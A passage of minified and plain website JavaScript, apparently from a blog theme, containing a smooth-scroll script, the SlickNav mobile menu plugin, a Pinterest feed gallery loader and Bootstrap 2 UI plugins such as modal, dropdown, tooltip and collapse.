H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
